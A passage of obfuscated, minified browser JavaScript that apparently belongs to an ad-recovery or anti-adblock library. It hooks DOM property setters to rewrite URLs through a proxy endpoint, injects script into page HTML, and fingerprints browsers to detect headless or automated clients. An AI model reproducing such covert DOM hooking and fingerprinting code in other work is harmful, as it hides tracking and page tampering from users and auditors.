bC=(0x0,CH['Qw'])({'protectUrlContext':b4,'selector':bO,'idFilter':bb=>(0x0,Or['Bo'])(b6,bb),'attributeFilter':bb=>(0x0,Or['yu'])(b6,bb),'tagNameFilter':bb=>(0x0,Or['ts'])(b6,bb)}),bJ=OI['A'][Pb(0x40e)](b5)[Pb(0xaa0)][Pb(0x29e)](this,bC);return bO[Pb(0xad5)](Pb(0xeb4))&&bO!==bC&&0x0===bJ[Pb(0x7b9)]?OI['A'][Pb(0x40e)](b5)[Pb(0xaa0)][Pb(0x29e)](this,bO):bJ;},bO=>bO),J7(b5,Et(0xd3c),Et(0xc28),function(bO){const Pc=Et;return(0x0,Or['ts'])(b6,bO)&&(bO=Pc(0x609)+(0x0,O2['md'])(bO)),OI['A'][Pc(0x40e)](b5)[Pc(0x73c)][Pc(0x29e)](this,bO);}),J7(b5,Et(0xd3c),Et(0xd5f),function(bO){const PK=Et;return(0x0,Or['ts'])(b6,bO)&&(bO=PK(0x609)+(0x0,O2['md'])(bO)),OI['A'][PK(0x40e)](b5)[PK(0xc7a)][PK(0x29e)](this,bO);}),J8(b5,Et(0xf9c),Et(0x796),{'get':function(){const PT=Et;for(var bO=arguments[PT(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];let bb=OI['A'][PT(0x40e)](b5)[PT(0xdb4)][PT(0x40e)][PT(0x8d7)](this,bC);if((0x0,O3['EW'])(bb)){const bc=(0x0,O3['sH'])(bb)[PT(0xe50)];bb=Jd(bc)?bb:bc;}return bb;},'set':function(bO){const Pm=Et,bC=OI['A'][Pm(0x40e)](b5)[Pm(0xa3)][Pm(0x29e)](this,Pm(0xb43));(0x0,Or['pI'])(b6,bO)&&(bO=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bO,'kind':Pm(0x61e)===bC?O3['MN'][Pm(0x7eb)]:O3['MN'][Pm(0x85c)],'baseUrl':OI['A'][Pm(0x40e)](b5)[Pm(0x394)][Pm(0x40e)][Pm(0x8d7)](b5[Pm(0xbd1)]),'endpoint':O0['A'][Pm(0x56a)]}));for(var bJ=arguments[Pm(0x7b9)],bb=new Array(bJ>0x1?bJ-0x1:0x0),bc=0x1;bc<bJ;bc++)bb[bc-0x1]=arguments[bc];return OI['A'][Pm(0x40e)](b5)[Pm(0xdb4)][Pm(0xb3)][Pm(0x29e)](this,bO,...bb);}}),J8(b5,Et(0xf9c),Et(0xb43),{'get':function(){const Pz=Et;for(var bO=arguments[Pz(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];let bb=OI['A'][Pz(0x40e)](b5)[Pz(0xf84)][Pz(0x40e)][Pz(0x8d7)](this,bC);return(0x0,O2['_'])(bb)&&(bb=(0x0,O2['ks'])(bb)),bb;},'set':function(bO){const PR=Et;[PR(0x61e),PR(0x250),PR(0x6e5),PR(0x3f3)][PR(0xad5)](bO)||bO&&(0x0,Or['Bo'])(b6,bO)&&(bO=(0x0,O2['md'])(bO));for(var bC=arguments[PR(0x7b9)],bJ=new Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];return OI['A'][PR(0x40e)](b5)[PR(0xf84)][PR(0xb3)][PR(0x29e)](this,bO,...bJ);}}),J8(b5,Et(0x4ef),Et(0xfa9),{'get':function(){const Pj=Et,bO=OI['A'][Pj(0x40e)](b5)[Pj(0xa3)][Pj(0x29e)](this,Pj(0x72e));for(var bC=arguments[Pj(0x7b9)],bJ=new Array(bC),bb=0x0;bb<bC;bb++)bJ[bb]=arguments[bb];const bc=OI['A'][Pj(0x40e)](b5)[Pj(0x764)][Pj(0x40e)][Pj(0x29e)](this,...bJ);if(JC(b5,bc,bO)){if(J0(bc),b9[Pj(0x29e)](this))J1(b4,bc);else{if(Jn(b4,bc,b6),!bc[Pj(0x9ea)]){const bK=Jj(bc,b4,b6);bK();const bT=setInterval(()=>{const Pw=Pj,bm=OI['A'][Pw(0x40e)](b5)[Pw(0xa3)][Pw(0x29e)](this,Pw(0x72e));JC(b5,bc,bm)?bK():clearInterval(bT);},0x3e8);bc[Pj(0x9ea)]=bK;}}}return OI['A'][Pj(0x40e)](b5)[Pj(0x20e)][Pj(0x40e)][Pj(0x29e)](this,...bJ);}}),J8(b5,Et(0x4ef),Et(0xc43),{'get':function(){const Pd=Et;for(var bO=arguments[Pd(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];const bb=OI['A'][Pd(0x40e)](b5)[Pd(0x764)][Pd(0x40e)][Pd(0x29e)](this,...bC);if(!bb)return bb;const bc=OI['A'][Pd(0x40e)](b5)[Pd(0xa3)][Pd(0x29e)](this,Pd(0x72e));if(JC(b5,bb,bc)){if(J0(bb),b9[Pd(0x29e)](this))J1(b4,bb);else{if(Jn(b4,bb,b6),!bb[Pd(0x9ea)]){const bK=Jj(bb,b4,b6);bK();const bT=setInterval(()=>{const Ps=Pd,bm=OI['A'][Ps(0x40e)](b5)[Ps(0xa3)][Ps(0x29e)](this,Ps(0x72e));JC(b5,bb,bm)?bK():clearInterval(bT);},0x3e8);bb[Pd(0x9ea)]=bK;}}}if(bc&&(0x0,O3['EW'])(bc)){const bm=new URL((0x0,O3['sH'])(bc)[Pd(0xe50)]);if((Pd(0x771)===bm[Pd(0x7f8)]||Pd(0xb64)===bm[Pd(0x7f8)])&&bm[Pd(0x1d2)][Pd(0xad5)](Pd(0x8a6))||Pd(0x9a4)===bm[Pd(0x7f8)]&&bm[Pd(0x1d2)][Pd(0xad5)](Pd(0x3dc))||Pd(0x3a5)===bm[Pd(0x7f8)]&&'/'===bm[Pd(0x1d2)])return Ch[Pd(0x40e)](b5,bb);}return bb;}}),J8(b5,Et(0x732),Et(0x151),{'get':function(){const Pn=Et;for(var bO=arguments[Pn(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];const bb=OI['A'][Pn(0x40e)](b5)[Pn(0x2b7)][Pn(0x40e)][Pn(0x29e)](this,...bC),bc=OI['A'][Pn(0x40e)](b5)[Pn(0xd22)][Pn(0x40e)][Pn(0x29e)](this);if(Pn(0xf56)==typeof bc&&bc[Pn(0xad5)](Pn(0xb99)))try{const bK=JSON[Pn(0x49a)](bc);if(Pn(0xb20)===bK[Pn(0x57d)]&&Pn(0x6e3)===bK[Pn(0x83c)])return bb;}catch(bT){}return Pn(0x39e)==typeof bc&&bc[Pn(0x955)]||O0['A'][Pn(0x56a)]!==OI['A'][Pn(0x40e)](b5)[Pn(0x2ee)][Pn(0x40e)][Pn(0x29e)](this)||(bm=>!(Pn(0xf56)!=typeof bm||!bm[Pn(0xc65)](Pn(0xd0e))))(bc)?bb:Ch[Pn(0x40e)](b5,bb);}}),J8(b5,Et(0x4ef),Et(0xf1f),{'get':function(){const PI=Et;for(var bO=arguments[PI(0x7b9)],bC=new Array(bO),bJ=0x0;bJ<bO;bJ++)bC[bJ]=arguments[bJ];return OI['A'][PI(0x40e)](b5)[PI(0x92f)][PI(0x40e)][PI(0x29e)](this,...bC);},'set':function(bO){const Pf=Et;if(!bO)return OI['A'][Pf(0x40e)](b5)[Pf(0x92f)][Pf(0xb3)][Pf(0x29e)](this,bO);bO=bO[Pf(0x74b)]();const bC=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':O0['A'][Pf(0x56a)]+Pf(0xea5),'kind':O3['MN'][Pf(0xfc8)],'baseUrl':OI['A'][Pf(0x40e)](b5)[Pf(0x394)][Pf(0x40e)][Pf(0x8d7)](b5[Pf(0xbd1)]),'endpoint':O0['A'][Pf(0x56a)]});return bO=bO[Pf(0xad5)](bC)?CF({'_window':b5,'protectUrlContext':b4,'html':bO}):Pf(0x7fe)[Pf(0x5e1)](CD,Pf(0x165))[Pf(0x5e1)](bC,Pf(0x103))[Pf(0x5e1)]((0x0,CB['x'])()['id'],Pf(0xb15))+CF({'_window':b5,'protectUrlContext':b4,'html':bO}),OI['A'][Pf(0x40e)](b5)[Pf(0x92f)][Pf(0xb3)][Pf(0x29e)](this,bO);}},b9),J8(b5,Et(0x463),Et(0xfff),{'get':function(){const Pi=Et;var bO,bC;return null!==(bO=null===(bC=this[Pi(0x564)])||void 0x0===bC?void 0x0:bC[Pi(0xfff)])&&void 0x0!==bO?bO:OI['A'][Pi(0x40e)](b5)[Pi(0x248)][Pi(0x40e)][Pi(0x29e)](this);}}),J8(b5,Et(0x463),Et(0xec),{'get':function(){const Pg=Et;var bO,bC;return null!==(bO=null===(bC=this[Pg(0x564)])||void 0x0===bC?void 0x0:bC[Pg(0xec)])&&void 0x0!==bO?bO:OI['A'][Pg(0x40e)](b5)[Pg(0xdc0)][Pg(0x40e)][Pg(0x29e)](this);}}),J8(b5,Et(0x463),Et(0x9a0),{'get':function(){const PV=Et;var bO,bC;return null!==(bO=null===(bC=this[PV(0x564)])||void 0x0===bC?void 0x0:bC[PV(0x9a0)])&&void 0x0!==bO?bO:OI['A'][PV(0x40e)](b5)[PV(0xe11)][PV(0x40e)][PV(0x29e)](this);}}),J8(b5,Et(0x463),Et(0x8fa),{'get':function(){const PX=Et;var bO,bC;return null!==(bO=null===(bC=this[PX(0x564)])||void 0x0===bC?void 0x0:bC[PX(0x8fa)])&&void 0x0!==bO?bO:OI['A'][PX(0x40e)](b5)[PX(0xf1c)][PX(0x40e)][PX(0x29e)](this);}}),J8(b5,Et(0x463),Et(0x8c8),{'get':function(){const PQ=Et;var bO,bC;return null!==(bO=null===(bC=this[PQ(0x564)])||void 0x0===bC?void 0x0:bC[PQ(0x8c8)])&&void 0x0!==bO?bO:OI['A'][PQ(0x40e)](b5)[PQ(0x7f0)][PQ(0x40e)][PQ(0x29e)](this);}}),J8(b5,Et(0x463),Et(0x164),{'get':function(){const PH=Et;var bO,bC;return null!==(bO=null===(bC=this[PH(0x564)])||void 0x0===bC?void 0x0:bC[PH(0x164)])&&void 0x0!==bO?bO:OI['A'][PH(0x40e)](b5)[PH(0x777)][PH(0x40e)][PH(0x29e)](this);}}),J7(b5,Et(0x8e5),Et(0x906),function(bO){const Px=Et;if(this instanceof b5[Px(0xddd)]&&Px(0x5e3)===this[Px(0x4ed)][Px(0xd8)]()&&bO instanceof b5[Px(0xa76)]){const bC=OI['A'][Px(0x40e)](b5)[Px(0x137)][Px(0x40e)][Px(0x29e)](bO);if((0x0,Or['xP'])(b6,bC))try{OI['A'][Px(0x40e)](b5)[Px(0x137)][Px(0xb3)][Px(0x29e)](bO,(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bC,'idFilter':bJ=>(0x0,Or['Bo'])(b6,bJ),'urlFilter':bJ=>(0x0,Or['pI'])(b6,bJ),'attributeFilter':bJ=>(0x0,Or['yu'])(b6,bJ)}));}catch(bJ){}}return OI['A'][Px(0x40e)](b5)[Px(0x901)][Px(0x29e)](this,bO);}),J7(b5,Et(0x1d4),Et(0x1bb),function(bO){const Pk=Et;for(var bC=arguments[Pk(0x7b9)],bJ=new Array(bC>0x1?bC-0x1:0x0),bb=0x1;bb<bC;bb++)bJ[bb-0x1]=arguments[bb];if(this instanceof b5[Pk(0x1d4)]&&bO instanceof b5[Pk(0x7f3)]){const bc=Array[Pk(0x92c)](bO[Pk(0x417)])[Pk(0xa60)](bK=>bK instanceof b5[Pk(0xa76)]?OI['A'][Pk(0x40e)](b5)[Pk(0x137)][Pk(0x40e)][Pk(0x29e)](bK):'');return OI['A'][Pk(0x40e)](b5)[Pk(0x137)][Pk(0xb3)][Pk(0x29e)](bO,(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bc[Pk(0x100d)](''),'idFilter':bK=>(0x0,Or['Bo'])(b6,bK),'urlFilter':bK=>(0x0,Or['pI'])(b6,bK),'attributeFilter':bK=>(0x0,Or['yu'])(b6,bK)})),OI['A'][Pk(0x40e)](b5)[Pk(0x75f)][Pk(0x29e)](this,bO,...bJ);}return OI['A'][Pk(0x40e)](b5)[Pk(0x75f)][Pk(0x29e)](this,bO,...bJ);}),Object[Et(0x3cb)](b5)[Et(0x213)](bO=>{const PE=Et;try{if(!bO[PE(0xc65)](PE(0x79e))||!bO[PE(0x1f8)](PE(0xddd)))return;const bC=[PE(0x3cc),PE(0x51c)];for(const bJ of bC){const bb=b5[PE(0x60a)][PE(0x59b)](b5[bO][PE(0xb70)],bJ);bb&&b5[PE(0x60a)][PE(0x15a)](b5[bO][PE(0xb70)],bJ,{'get':function(){const Pr=PE;for(var bc=arguments[Pr(0x7b9)],bK=new Array(bc),bT=0x0;bT<bc;bT++)bK[bT]=arguments[bT];if(!(0x0,Or['sU'])(b6,this))return bb[Pr(0x40e)][Pr(0x29e)](this,...bK);let bm=bb[Pr(0x40e)][Pr(0x29e)](this,...bK);return Pr(0xf56)==typeof bm&&bm[Pr(0xc65)](Pr(0xdf2))&&(bm=bm[Pr(0x1b9)](0x3)),bm;},'set':function(bc){const PP=PE;for(var bK=arguments[PP(0x7b9)],bT=new Array(bK>0x1?bK-0x1:0x0),bm=0x1;bm<bK;bm++)bT[bm-0x1]=arguments[bm];return(0x0,Or['sU'])(b6,this)?(PP(0xf56)!=typeof bc&&PP(0x4d7)!=typeof bc||(bc=PP(0xdf2)+bc),bb[PP(0x40e)][PP(0x29e)](this)===bc?bc:bb[PP(0xb3)][PP(0x29e)](this,bc,...bT)):bb[PP(0xb3)][PP(0x29e)](this,bc,...bT);}});}}catch(bc){}});}const JI=b4=>{try{b4();}catch(b5){}};function Jf(b4){const Pp=gG;var b5;if(O7['A'][Pp(0x1ea)](Pp(0x8fd)),null!==(b5=window[Pp(0xe37)])&&void 0x0!==b5&&b5[Pp(0xb51)])return;const b6=window[Pp(0xe37)]||[];window[Pp(0xe37)]={'push':b9=>JI(b9),'__replaced':!0x0};for(const b9 of[...b6][Pp(0x5eb)]())JI(b9);const b7=bO=>{const Po=Pp;Po(0x6fe)===bO[Po(0x100b)]?bO[Po(0x9bb)](...bO[Po(0x9e2)]):Po(0x501)===bO[Po(0x100b)]?bO[Po(0x9bb)]():Po(0x1ef)===bO[Po(0x100b)]&&bO[Po(0x55b)]();},b8=window[Pp(0x73e)]||[];window[Pp(0x73e)]={'push':bO=>setTimeout(()=>b7(bO),0x0)};for(const bO of b8)JI(()=>b7(bO));}function Ji(b4){const PG=gG;return PG(0x5cc)===function(b5){const PM=PG;try{return new URL(b5)[PM(0x102)][PM(0x40e)](PM(0xd85))||'';}catch(b6){return'';}}(b4);}var Jg=J(0xabf);const JV=class{static[gG(0xb1a)](){const PD=gG;var b4,b5;let b6=arguments[PD(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:PD(0x143),b7=!(arguments[PD(0x7b9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const b8=Date[PD(0x1a9)](),b9=b8-b8%0x5265c00,bO=b9-0x5265c00,bC=b9+0x5265c00,bJ=PD(0xd98)+(0x0,Jw['t'])(b6+'_'+b9),bb=PD(0xd98)+(0x0,Jw['t'])(b6+'_'+bO),bc=PD(0xd98)+(0x0,Jw['t'])(b6+'_'+bC);return bJ===bb||bJ===bc||bb===bc||!(null!==(b4=null!==(b5=window[bJ])&&void 0x0!==b5?b5:window[bb])&&void 0x0!==b4?b4:window[bc])&&(b7&&(window[bJ]=!0x0,window[bb]=!0x0,window[bc]=!0x0),!0x0);}};var JX,JQ=J(0xd17),JH=/bot|crawl|http|lighthouse|scan|search|spider/i,Jx=function(b4,b5){const Pt=gG;return Jx=Object[Pt(0x9ec)]||{'__proto__':[]}instanceof Array&&function(b6,b7){const PB=Pt;b6[PB(0x1c2)]=b7;}||function(b6,b7){const PU=Pt;for(var b8 in b7)Object[PU(0xb70)][PU(0x744)][PU(0x29e)](b7,b8)&&(b6[b8]=b7[b8]);},Jx(b4,b5);};function Jk(b4,b5,b6,b7){return new(b6||(b6=Promise))(function(b8,b9){const PS=a2C;function bO(bb){const PW=a2C;try{bJ(b7[PW(0xfda)](bb));}catch(bc){b9(bc);}}function bC(bb){const PN=a2C;try{bJ(b7[PN(0x8db)](bb));}catch(bc){b9(bc);}}function bJ(bb){const Pu=a2C;var bc;bb[Pu(0xbd5)]?b8(bb[Pu(0x14e)]):(bc=bb[Pu(0x14e)],bc instanceof b6?bc:new b6(function(bK){bK(bc);}))[Pu(0xd34)](bO,bC);}bJ((b7=b7[PS(0x8d7)](b4,b5||[]))[PS(0xfda)]());});}function JE(b4,b5){const PY=gG;var b6,b7,b8,b9,bO={'label':0x0,'sent':function(){if(0x1&b8[0x0])throw b8[0x1];return b8[0x1];},'trys':[],'ops':[]};return b9={'next':bC(0x0),'throw':bC(0x1),'return':bC(0x2)},PY(0x31b)==typeof Symbol&&(b9[Symbol[PY(0x7ce)]]=function(){return this;}),b9;function bC(bJ){return function(bb){return function(bc){const PF=a2C;if(b6)throw new TypeError(PF(0x666));for(;b9&&(b9=0x0,bc[0x0]&&(bO=0x0)),bO;)try{if(b6=0x1,b7&&(b8=0x2&bc[0x0]?b7[PF(0xbe7)]:bc[0x0]?b7[PF(0x8db)]||((b8=b7[PF(0xbe7)])&&b8[PF(0x29e)](b7),0x0):b7[PF(0xfda)])&&!(b8=b8[PF(0x29e)](b7,bc[0x1]))[PF(0xbd5)])return b8;switch(b7=0x0,b8&&(bc=[0x2&bc[0x0],b8[PF(0x14e)]]),bc[0x0]){case 0x0:case 0x1:b8=bc;break;case 0x4:return bO[PF(0x9bc)]++,{'value':bc[0x1],'done':!0x1};case 0x5:bO[PF(0x9bc)]++,b7=bc[0x1],bc=[0x0];continue;case 0x7:bc=bO[PF(0x7c1)][PF(0x4f5)](),bO[PF(0x7a6)][PF(0x4f5)]();continue;default:if(!((b8=(b8=bO[PF(0x7a6)])[PF(0x7b9)]>0x0&&b8[b8[PF(0x7b9)]-0x1])||0x6!==bc[0x0]&&0x2!==bc[0x0])){bO=0x0;continue;}if(0x3===bc[0x0]&&(!b8||bc[0x1]>b8[0x0]&&bc[0x1]<b8[0x3])){bO[PF(0x9bc)]=bc[0x1];break;}if(0x6===bc[0x0]&&bO[PF(0x9bc)]<b8[0x1]){bO[PF(0x9bc)]=b8[0x1],b8=bc;break;}if(b8&&bO[PF(0x9bc)]<b8[0x2]){bO[PF(0x9bc)]=b8[0x2],bO[PF(0x7c1)][PF(0x6ec)](bc);break;}b8[0x2]&&bO[PF(0x7c1)][PF(0x4f5)](),bO[PF(0x7a6)][PF(0x4f5)]();continue;}bc=b5[PF(0x29e)](b4,bO);}catch(bK){bc=[0x6,bK],b7=0x0;}finally{b6=b8=0x0;}if(0x5&bc[0x0])throw bc[0x1];return{'value':bc[0x0]?bc[0x1]:void 0x0,'done':!0x0};}([bJ,bb]);};}}function Jr(b4,b5,b6){const PZ=gG;if(b6||0x2===arguments[PZ(0x7b9)]){for(var b7,b8=0x0,b9=b5[PZ(0x7b9)];b8<b9;b8++)!b7&&b8 in b5||(b7||(b7=Array[PZ(0xb70)][PZ(0x1b9)][PZ(0x29e)](b5,0x0,b8)),b7[b8]=b5[b8]);}return b4[PZ(0x5e1)](b7||Array[PZ(0xb70)][PZ(0x1b9)][PZ(0x29e)](b5));}Object[gG(0x3d6)],Object[gG(0x3d6)],gG(0x31b)==typeof SuppressedError&&SuppressedError;var JP=gG(0xd11),Jp=gG(0x3d8),Jo=gG(0x966),JG=gG(0x3ba),JM=gG(0xe4e),JD=gG(0x1b2),JB=function(b4){function b5(b6,b7){const Pe=a2C;var b8=b4[Pe(0x29e)](this,b7)||this;return b8[Pe(0xe8c)]=b6,b8[Pe(0x25e)]=Pe(0x531),Object[Pe(0x9ec)](b8,b5[Pe(0xb70)]),b8;}return function(b6,b7){const Pv=a2C;if(Pv(0x31b)!=typeof b7&&null!==b7)throw new TypeError(Pv(0x372)+String(b7)+Pv(0xd0d));function b8(){const Pq=Pv;this[Pq(0x832)]=b6;}Jx(b6,b7),b6[Pv(0xb70)]=null===b7?Object[Pv(0x3d6)](b7):(b8[Pv(0xb70)]=b7[Pv(0xb70)],new b8());}(b5,b4),b5;}(Error);function JU(b4){return Jk(this,void 0x0,void 0x0,function(){var b5,b6,b7=this;return JE(this,function(b8){const PL=a2C;switch(b8[PL(0x9bc)]){case 0x0:return b5={},b6=Object[PL(0xce1)](b4),[0x4,Promise[PL(0x47e)](b6[PL(0xa60)](function(b9){return Jk(b7,void 0x0,void 0x0,function(){var bO,bC,bJ,bb,bc;return JE(this,function(bK){const Py=a2C;switch(bK[Py(0x9bc)]){case 0x0:bO=b4[b9],bK[Py(0x9bc)]=0x1;case 0x1:return bK[Py(0x7a6)][Py(0x6ec)]([0x1,0x3,,0x4]),bC=b5,bJ=b9,bc={},[0x4,bO()];case 0x2:return bC[bJ]=(bc[Py(0x14e)]=bK[Py(0xd25)](),bc[Py(0xe8c)]=0x0,bc),[0x3,0x4];case 0x3:return bb=bK[Py(0xd25)](),b5[b9]=bb instanceof JB?{'state':bb[Py(0xe8c)],'error':''[Py(0x5e1)](bb[Py(0x25e)],':\x20')[Py(0x5e1)](bb[Py(0x40a)])}:{'state':-0x3,'error':bb instanceof Error?''[Py(0x5e1)](bb[Py(0x25e)],':\x20')[Py(0x5e1)](bb[Py(0x40a)]):String(bb)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return b8[PL(0xd25)](),[0x2,b5];}});});}function JW(b4,b5){const Ph=gG;return-0x1!==b4[Ph(0xe51)](b5);}function JN(b4,b5){const PA=gG;return-0x1!==b4[PA(0xe51)](b5);}function Ju(b4){const Pl=gG;return Object[Pl(0x3cb)](b4);}function JS(b4){const Pa=gG;for(var b5=[],b6=0x1;b6<arguments[Pa(0x7b9)];b6++)b5[b6-0x1]=arguments[b6];for(var b7=function(bC){const p0=Pa;if(p0(0xf56)==typeof bC){if(JW(b4,bC))return{'value':!0x0};}else{if(null!=function(bJ,bb){const p1=p0;if(p1(0x4de)in bJ)return bJ[p1(0x4de)](bb);for(var bc=0x0;bc<bJ[p1(0x7b9)];bc++)if(bb(bJ[bc]))return bJ[bc];}(b4,function(bJ){const p2=p0;return bC[p2(0xfdc)](bJ);}))return{'value':!0x0};}},b8=0x0,b9=b5;b8<b9[Pa(0x7b9)];b8++){var bO=b7(b9[b8]);if(Pa(0x39e)==typeof bO)return bO[Pa(0x14e)];}return!0x1;}function JY(b4){const p3=gG;return b4[p3(0x1e1)](function(b5,b6){return b5+(b6?0x1:0x0);},0x0);}var JF={'detectAppVersion':function(b4){const p4=gG;var b5=b4[p4(0x617)];return 0x0===b5[p4(0xe8c)]&&(/headless/i[p4(0xfdc)](b5[p4(0x14e)])?JM:/electron/i[p4(0xfdc)](b5[p4(0x14e)])?JP:/slimerjs/i[p4(0xfdc)](b5[p4(0x14e)])?JG:void 0x0);},'detectDocumentAttributes':function(b4){const p5=gG;var b5=b4[p5(0xb8)];return 0x0===b5[p5(0xe8c)]&&(JS(b5[p5(0x14e)],p5(0x966),p5(0x795),p5(0x8cb))?Jo:void 0x0);},'detectErrorTrace':function(b4){const p6=gG;var b5=b4[p6(0x6af)];return 0x0===b5[p6(0xe8c)]&&(/PhantomJS/i[p6(0xfdc)](b5[p6(0x14e)])?Jp:void 0x0);},'detectEvalLengthInconsistency':function(b4){const p7=gG;var b5=b4[p7(0x4f9)],b6=b4[p7(0x40f)],b7=b4[p7(0x5d5)];if(0x0===b5[p7(0xe8c)]&&0x0===b6[p7(0xe8c)]&&0x0===b7[p7(0xe8c)]){var b8=b5[p7(0x14e)];return p7(0x1b2)!==b7[p7(0x14e)]&&(0x25===b8&&!JW([p7(0xa94),p7(0x8d4)],b7[p7(0x14e)])||0x27===b8&&!JW([p7(0xde5)],b6[p7(0x14e)])||0x21===b8&&!JW([p7(0xf93)],b7[p7(0x14e)]));}},'detectFunctionBind':function(b4){const p8=gG;if(-0x2===b4[p8(0xef)][p8(0xe8c)])return Jp;},'detectLanguagesLengthInconsistency':function(b4){const p9=gG;var b5=b4[p9(0xda0)];if(0x0===b5[p9(0xe8c)]&&0x0===b5[p9(0x14e)][p9(0x7b9)])return JM;},'detectNotificationPermissions':function(b4){const pO=gG;var b5=b4[pO(0x502)],b6=b4[pO(0x40f)];return 0x0===b6[pO(0xe8c)]&&pO(0xfbf)===b6[pO(0x14e)]&&(0x0===b5[pO(0xe8c)]&&b5[pO(0x14e)]?JM:void 0x0);},'detectPluginsArray':function(b4){const pC=gG;var b5=b4[pC(0x345)];if(0x0===b5[pC(0xe8c)]&&!b5[pC(0x14e)])return JM;},'detectPluginsLengthInconsistency':function(b4){const pJ=gG;var b5=b4[pJ(0x798)],b6=b4[pJ(0xed7)],b7=b4[pJ(0x40f)],b8=b4[pJ(0x5d5)];if(0x0===b5[pJ(0xe8c)]&&0x0===b6[pJ(0xe8c)]&&0x0===b7[pJ(0xe8c)]&&0x0===b8[pJ(0xe8c)]&&pJ(0xfbf)===b7[pJ(0x14e)]&&!b6[pJ(0x14e)]&&pJ(0xf93)===b8[pJ(0x14e)])return 0x0===b5[pJ(0x14e)]?JM:void 0x0;},'detectProcess':function(b4){const pb=gG;var b5,b6=b4[pb(0xe70)];return 0x0===b6[pb(0xe8c)]&&(pb(0xc29)===b6[pb(0x14e)][pb(0x100b)]||null!=(null===(b5=b6[pb(0x14e)][pb(0x199)])||void 0x0===b5?void 0x0:b5[pb(0xd11)])?JP:void 0x0);},'detectUserAgent':function(b4){const pc=gG;var b5=b4[pc(0xf64)];return 0x0===b5[pc(0xe8c)]&&(/PhantomJS/i[pc(0xfdc)](b5[pc(0x14e)])?Jp:/Headless/i[pc(0xfdc)](b5[pc(0x14e)])?JM:/Electron/i[pc(0xfdc)](b5[pc(0x14e)])?JP:/slimerjs/i[pc(0xfdc)](b5[pc(0x14e)])?JG:void 0x0);},'detectWebDriver':function(b4){const pK=gG;var b5=b4[pK(0xcc)];if(0x0===b5[pK(0xe8c)]&&b5[pK(0x14e)])return JM;},'detectWebGL':function(b4){const pT=gG;var b5=b4[pT(0x8e9)];if(0x0===b5[pT(0xe8c)]){var b6=b5[pT(0x14e)],b7=b6[pT(0xdb0)],b8=b6[pT(0xc29)];if(pT(0x7ae)==b7&&pT(0x3c2)==b8)return JM;}},'detectWindowExternal':function(b4){const pm=gG;var b5=b4[pm(0x31e)];return 0x0===b5[pm(0xe8c)]&&(/Sequentum/i[pm(0xfdc)](b5[pm(0x14e)])?pm(0x8f7):void 0x0);},'detectWindowSize':function(b4){const pz=gG;var b5=b4[pz(0xabf)],b6=b4[pz(0x77c)];if(0x0!==b5[pz(0xe8c)]||0x0!==b6[pz(0xe8c)])return!0x1;var b7=b5[pz(0x14e)],b8=b7[pz(0xcd8)],b9=b7[pz(0xcd3)];return b6[pz(0x14e)]&&0x0===b8&&0x0===b9?JM:void 0x0;},'detectMimeTypesConsistent':function(b4){const pR=gG;var b5=b4[pR(0x388)];if(0x0===b5[pR(0xe8c)]&&!b5[pR(0x14e)])return JD;},'detectProductSub':function(b4){const pj=gG;var b5=b4[pj(0x780)],b6=b4[pj(0x40f)];return 0x0===b5[pj(0xe8c)]&&0x0===b6[pj(0xe8c)]&&(pj(0xfbf)!==b6[pj(0x14e)]&&pj(0xa07)!==b6[pj(0x14e)]&&pj(0xbdc)!==b6[pj(0x14e)]&&pj(0xa86)!==b6[pj(0x14e)]||pj(0x181)===b5[pj(0x14e)]?void 0x0:JD);},'detectDistinctiveProperties':function(b4){const pw=gG;var b5=b4[pw(0x243)];if(0x0!==b5[pw(0xe8c)])return!0x1;var b6,b7=b5[pw(0x14e)];for(b6 in b7)if(b7[b6])return b6;}};function JZ(){const pd=gG;var b4,b5,b6=window,b7=navigator;return JY([pd(0xe28)in b7,pd(0xa8e)in b7,0x0===b7[pd(0xdb0)][pd(0xe51)](pd(0x95d)),pd(0x162)in b6,pd(0x822)in b6,pd(0x6f8)in b6,pd(0xcb7)in b6])>=0x5?pd(0xf93):JY([pd(0x79c)in b6,pd(0x2ab)in b6,pd(0x307)in b6,0x0===b7[pd(0xdb0)][pd(0xe51)](pd(0x9e5)),pd(0x3eb)in b7,pd(0x4c9)in b6])>=0x4?pd(0xa94):JY([pd(0x8dd)in navigator,pd(0x47c)in(null!==(b5=null===(b4=document[pd(0x1f0)])||void 0x0===b4?void 0x0:b4[pd(0x5e3)])&&void 0x0!==b5?b5:{}),pd(0x44e)in b6,pd(0x810)in b6,pd(0x19d)in b6,pd(0xeb0)in b6])>=0x4?pd(0x8d4):pd(0x1b2);}var Jv={'android':function(){const ps=gG;var b4=JZ(),b5=ps(0xf93)===b4,b6=ps(0x8d4)===b4;if(!b5&&!b6)return!0x1;var b7=window;return JY([ps(0xf75)in b7,ps(0xf5d)in b7,b5&&!(ps(0x1dc)in b7),b6&&/android/i[ps(0xfdc)](navigator[ps(0x617)])])>=0x2;},'browserKind':function(){const pn=gG;var b4,b5=null===(b4=navigator[pn(0xf64)])||void 0x0===b4?void 0x0:b4[pn(0xd8)]();return JN(b5,pn(0xf89))?pn(0x85a):JN(b5,pn(0x864))||JN(b5,pn(0xf96))?pn(0xde5):JN(b5,pn(0xa86))?pn(0xa86):JN(b5,pn(0x5f0))?pn(0x5f0):JN(b5,pn(0xbdc))||JN(b5,pn(0x861))?pn(0xbdc):JN(b5,pn(0xfbf))?pn(0xfbf):JN(b5,pn(0xa07))?pn(0xa07):pn(0x1b2);},'browserEngineKind':JZ,'documentFocus':function(){const pI=gG;return void 0x0!==document[pI(0x63e)]&&document[pI(0x63e)]();},'userAgent':function(){const pf=gG;return navigator[pf(0xf64)];},'appVersion':function(){const pi=gG;var b4=navigator[pi(0x617)];if(null==b4)throw new JB(-0x1,pi(0xe71));return b4;},'rtt':function(){const pg=gG;if(void 